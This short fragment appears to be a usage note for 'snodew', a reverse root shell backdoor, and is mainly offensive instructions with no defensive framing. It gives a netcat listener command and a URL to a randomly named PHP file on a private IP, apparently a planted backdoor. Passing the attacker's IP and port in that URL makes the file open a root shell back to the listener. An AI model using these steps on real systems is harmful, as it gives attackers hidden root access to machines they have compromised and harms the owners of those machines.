 10.10.194.107/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
snodew reverse root shell backdoor
Usage:
Locally: nc -vlp [port]
Remote: 10.10.194.107/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=[destination of listener]&port=[listening port]